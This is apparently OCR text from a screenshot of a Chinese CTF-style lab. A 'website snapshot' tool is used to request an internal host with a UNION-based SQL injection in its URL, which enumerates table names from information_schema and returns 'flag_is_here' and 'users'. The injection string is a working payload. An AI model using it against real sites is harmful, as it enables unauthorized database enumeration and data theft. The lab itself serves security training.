 网站快照查询
WeTab 新标签页
不安全
192.168.70.24:8080
网站http://172.72.23.23?
id=0'%20union%20select%201,2,3,group_concat(table_name%20separator%200x3c62723e)%20from%20information_schema.tables%20where%20table_schema='db'-
-+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 flag_is_here
users